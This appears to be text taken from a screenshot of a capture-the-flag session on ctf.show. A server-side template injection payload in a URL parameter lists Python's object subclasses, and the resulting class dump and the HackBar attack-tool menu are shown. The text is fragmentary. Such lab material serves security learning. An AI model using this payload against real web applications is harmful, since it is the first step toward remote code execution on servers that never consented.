 aee44807-59df-4e29-99b2-b
aee44807-59df-4e29-99b2-bf8ebcfe96f4.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
3
验证身
尺寸: 自适应 1400 × 474 100% 已停用节流模式
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>,
<class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class
'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>,
<class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class
'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>,
<class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>,
<class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class
'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>,
<class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://aee44807-59df-4e29-99b2-bf8ebcfe96f4.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()}}
Use POST method MODIFY HEADER